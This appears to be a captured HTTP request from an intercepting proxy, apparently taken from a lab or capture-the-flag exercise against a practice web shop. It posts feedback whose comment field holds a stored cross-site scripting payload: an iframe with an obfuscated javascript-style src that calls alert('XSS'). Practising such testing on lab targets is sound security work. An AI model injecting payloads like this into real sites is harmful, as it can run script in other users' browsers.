 Pretty Raw \n Actions
1 POST /api/Feedbacks/ HTTP/1.1
2 Host: :3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 91
9 Origin: http:// :3000
10 Connection: close
11 Referer: http:// :3000/
12 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss
13
14 {
"captchaId":6,
"captcha":"14",
"comment":"<iframe src="x-javascript&colon;alert('XSS')"> (anonymous)",
"rating":3
}